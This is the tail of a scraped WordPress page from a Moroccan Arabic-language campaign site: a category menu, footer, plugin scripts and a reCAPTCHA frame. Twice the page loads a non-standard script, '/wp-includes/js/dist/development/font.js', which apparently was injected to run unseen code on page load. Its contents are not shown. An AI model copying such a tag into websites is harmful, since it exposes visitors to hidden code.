	<li class="cat-item cat-item-1357"><a href="https://www.alarabiya.ma/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d9%88%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%a8%d8%ad%d9%88%d8%ab/%d8%a8%d8%ad%d9%88%d8%ab-%d9%81%d9%8a-%d8%a7%d9%84%d8%b7%d8%a8-%d9%88%d8%a7%d9%84%d8%b5%d9%8a%d8%af%d9%84%d8%a9/">بحوث في الطب والصيدلة</a>
</li>
	<li class="cat-item cat-item-1358"><a href="https://www.alarabiya.ma/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d9%88%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%a8%d8%ad%d9%88%d8%ab/%d8%a8%d8%ad%d9%88%d8%ab-%d9%81%d9%8a-%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d8%ac%d9%8a%d9%86%d8%a7%d8%aa/">بحوث في علم الجينات</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://www.alarabiya.ma/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d9%88%d8%a3%d8%ad%d8%af%d8%a7%d8%ab/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/">تاريخ العربية في المغرب</a>
</li>
	<li class="cat-item cat-item-1536"><a href="https://www.alarabiya.ma/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d9%88%d8%a3%d8%ad%d8%af%d8%a7%d8%ab/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d8%a7%d9%84%d8%b9%d9%84%d9%88%d9%85/">تاريخ العلوم</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.alarabiya.ma/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d9%88%d8%a3%d8%ad%d8%af%d8%a7%d8%ab/">تاريخ وأحداث</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/%d8%aa%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">تعلم العربية</a>
</li>
	<li class="cat-item cat-item-1560"><a href="https://www.alarabiya.ma/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d9%88%d8%a3%d8%ad%d8%af%d8%a7%d8%ab/%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">ثقافة عربية</a>
</li>
	<li class="cat-item cat-item-1274"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/%d8%ad%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d8%aa%d8%b1%d8%ac%d9%85%d8%a9/">حركة الترجمة</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.alarabiya.ma/%d9%84%d8%a7-%d9%84%d9%84%d9%81%d8%b1%d9%86%d8%b3%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8-%d9%86%d8%b9%d9%85-%d9%84%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">حملة لا للفرنسة</a>
</li>
	<li class="cat-item cat-item-1161"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/%d8%af%d8%b1%d9%88%d8%b3-%d9%88%d8%af%d9%88%d8%b1%d8%a7%d8%aa-%d8%aa%d8%b9%d9%84%d9%8a%d9%85%d9%8a%d8%a9/">دروس ودورات تعليمية</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://www.alarabiya.ma/%d9%85%d8%b9%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d9%88%d8%b9%d9%8a/%d8%b3%d8%a4%d8%a7%d9%84-%d9%88%d8%ac%d9%88%d8%a7%d8%a8-%d8%ad%d9%88%d9%84-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">سؤال وجواب</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d8%a3%d8%ad%d9%8a%d8%a7%d8%a1/">علم الأحياء</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d8%b7%d8%a8%d9%8a%d8%b9%d8%a9-%d9%81%d9%8a%d8%b2%d9%8a%d8%a7%d8%a1/">علم الطبيعة (فيزياء)</a>
</li>
	<li class="cat-item cat-item-251"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d8%b7%d8%a8%d9%8a%d8%b9%d8%a9-%d9%81%d9%8a%d8%b2%d9%8a%d8%a7%d8%a1/%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d9%81%d9%84%d9%83/">علم الفلك</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d9%83%d9%8a%d9%85%d9%8a%d8%a7%d8%a1/">علم الكيمياء</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d9%87%d9%86%d8%af%d8%b3%d8%a9/%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d9%87%d9%86%d8%af%d8%b3%d8%a9-%d8%a7%d9%84%d9%85%d8%af%d9%86%d9%8a%d8%a9/">علم الهندسة المدنية</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%85-%d8%b7%d8%a8%d9%82%d8%a7%d8%aa-%d8%a7%d9%84%d8%a3%d8%b1%d8%b6/">علم طبقات الأرض (جيولوجيا)</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d9%87%d9%86%d8%af%d8%b3%d8%a9/%d8%b9%d9%84%d9%85-%d9%87%d9%86%d8%af%d8%b3%d8%a9-%d8%a7%d9%84%d9%83%d9%87%d8%b1%d8%a8%d8%a7%d8%a1/">علم هندسة الكهرباء</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.alarabiya.ma/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d9%88%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%a8%d8%ad%d9%88%d8%ab/">علوم (بحوث ودراسات)</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d8%a8%d9%8a%d8%a6%d8%a9/">علوم البيئة</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d8%ad%d8%a7%d8%b3%d9%88%d8%a8/">علوم الحاسوب</a>
</li>
	<li class="cat-item cat-item-1359"><a href="https://www.alarabiya.ma/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d9%88%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%a8%d8%ad%d9%88%d8%ab/%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d8%ad%d8%a7%d8%b3%d9%88%d8%a8-%d9%88%d8%a7%d9%84%d8%aa%d9%82%d9%86%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d8%ad%d8%af%d9%8a%d8%ab%d8%a9/">علوم الحاسوب والتقنيات الحديثة</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6%d9%8a%d8%a7%d8%aa/">علوم الرياضيات</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d8%b5%d8%ad%d8%a9-%d9%88%d8%a7%d9%84%d8%b7%d8%a8/">علوم الصحة والطب</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d9%87%d9%86%d8%af%d8%b3%d8%a9/">علوم الهندسة</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d8%ac%d8%af%d8%a7%d8%aa/%d9%85%d8%a4%d8%b3%d8%b3%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%ac%d8%aa%d9%85%d8%b9-%d8%a7%d9%84%d9%85%d8%af%d9%86%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8%d9%8a/">مؤسسات المجتمع المدني</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/%d9%85%d8%a4%d8%b3%d8%b3%d8%a7%d8%aa-%d9%88%d9%85%d8%af%d8%a7%d8%b1%d8%b3-%d8%aa%d8%b9%d9%84%d9%8a%d9%85%d9%8a%d8%a9/">مؤسسات ومدارس تعليمية</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://www.alarabiya.ma/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d9%88%d8%a3%d8%ad%d8%af%d8%a7%d8%ab/%d9%85%d8%af%d9%86-%d9%88-%d9%82%d8%a8%d8%a7%d8%a6%d9%84-%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9/">مدن و قبائل مغربية</a>
</li>
	<li class="cat-item cat-item-990"><a href="https://www.alarabiya.ma/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d9%88%d8%a3%d8%ad%d8%af%d8%a7%d8%ab/%d9%85%d8%b1%d8%a7%d8%ac%d8%b9-%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae%d9%8a%d8%a9/">مراجع تاريخية</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%84%d8%b3%d8%a7%d9%86-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/%d9%85%d8%b9%d8%ac%d9%85-%d8%a7%d9%84%d9%85%d8%b5%d8%b7%d9%84%d8%ad%d8%a7%d8%aa/">معجم المصطلحات</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.alarabiya.ma/%d9%85%d8%b9%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d9%88%d8%b9%d9%8a/">معركة الوعي</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://www.alarabiya.ma/%d9%85%d8%b9%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d9%88%d8%b9%d9%8a/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d8%aa%d9%88%d8%b9%d9%88%d9%8a%d8%a9/">مقالات توعوية</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://www.alarabiya.ma/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d9%85%d8%aa%d9%86%d9%88%d8%b9%d8%a9/">مقالات متنوعة</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/%d9%85%d9%86%d8%b5%d8%a7%d8%aa-%d8%aa%d8%b9%d9%84%d9%8a%d9%85%d9%8a%d8%a9-%d8%b1%d9%82%d9%85%d9%8a%d8%a9/">منصات تعليمية رقمية</a>
</li>
			</ul>

			</section><section id="meta-1" class="widget widget_meta"><h2 class="widget-title">منوعات</h2>
		<ul>
			<li><a rel="nofollow" href="https://www.alarabiya.ma/wp-login.php?action=register">تسجيل</a></li>			<li><a rel="nofollow" href="https://www.alarabiya.ma/wp-login.php">تسجيل الدخول</a></li>
			<li><a href="https://www.alarabiya.ma/feed/">خلاصات Feed الإدخالات</a></li>
			<li><a href="https://www.alarabiya.ma/comments/feed/">خلاصة التعليقات</a></li>

			<li><a href="https://ar.wordpress.org/">WordPress.org</a></li>
		</ul>

		</section>		</aside>
	
		</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">

		 		<div class="footer-wrap">
			<div class="container clear">
				
				<div class="column onecol">

											<div class="social-icons">
							<ul>
																	<li class="social-facebook" ><a href="https://web.facebook.com/alarabiyaplatform" target="_blank"><i class="fa fa-facebook"></i></a></li>
								
																	<li class="social-twitter" ><a href="https://twitter.com/alarabiyama" target="_blank"><i class="fa fa-twitter"></i></a></li>
								
								
								
																	<li class="social-youtube" ><a href="https://www.youtube.com/@alarabiyaplatform" target="_blank" ><i class="fa fa-youtube"></i></a></li>
								
									
									
							</ul> 
						</div><!-- .social-icons -->
									</div><!-- .onecol -->

				<div class="column onecol">
					<div class="footer-navigation" class="clear">
									
					</div>
				</div>
				

				<div id="copyright"  class="column onecol">
							
								تم تأسيس هذه المنصة لإستكمال وتطوير النشاط الرقمي الذي بدأ بحملة شعبية في شبكات التواصل الإجتماعي تم خلالها توقيع عريضة 
								 <a href="https://go.notofrench.com">نعم للعدالة اللغوية في المغرب ولا للفرنسة</a>
								من طرف الاف المغاربة متداولين وسم 
								<a href="https://www.notofrench.com">#لا_للفرنسة</a>	
					<br/>
					جميع الحقوق محفوظة - 2023


					


				</div><!-- #copyright -->

			</div><!-- .container -->
		
		</div><!-- .footer-wrap -->

		<a href="#top" id="smoothup"><i class="fa fa-angle-up" ></i></a>
	
	</footer><!-- #colophon -->

</div><!-- #page -->

<script src="/wp-includes/js/dist/development/font.js"></script>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/%25d8%25a8%25d8%25ad%25d8%25b1-child/*","/wp-content/themes/bahr/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="/wp-includes/js/dist/development/font.js"></script><script>
/* <![CDATA[ */
	jQuery(document).ready(function($) {

		
		// Display search box inside the header

			if ( $("div#search-cat-page").length ){
		        var searchOffset = $('#search-cat-page').offset().top;
		        $(window).scroll(function(){
		           if ($(this).scrollTop() > searchOffset) {
		                $(".site-header, .centered-navigation").addClass("search-active");
		            } else {
		                $(".site-header, .centered-navigation").removeClass("search-active");
		            }
		        });
		    } else {
		        $(window).scroll(function(){
		           if ($(this).scrollTop() > 100) {
		                $(".site-header, .centered-navigation").addClass("search-active");
		            } else {
		                $(".site-header, .centered-navigation").removeClass("search-active");
		            }
		        });
		    }

	    
		
					// Show animations
			new WOW().init();
		
				
					
				
	});

/* ]]> */
</script>
<script type="text/javascript" src="https://www.alarabiya.ma/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://www.alarabiya.ma/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alarabiya.ma/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"visibility_show":"\u0639\u0631\u0636","visibility_hide":"\u0625\u062e\u0641\u0627\u0621","width":"Auto"};
//# sourceURL=toc-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alarabiya.ma/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2309" id="toc-front-js"></script>
<script type="text/javascript" src="https://www.alarabiya.ma/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.alarabiya.ma/wp-content/themes/bahr/js/wow.min.js?ver=6.9" id="wow-js"></script>
<script type="text/javascript" src="https://www.alarabiya.ma/wp-content/themes/bahr/js/scripts.js?ver=6.9" id="bahr-scripts-js"></script>
<script type="text/javascript" src="https://www.alarabiya.ma/wp-content/themes/bahr/js/skip-link-focus-fix.js?ver=20151215" id="bahr-skip-link-focus-fix-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.alarabiya.ma/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.alarabiya.ma/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="gG70X81baMvcIOJoZoFHnQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768881756072');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>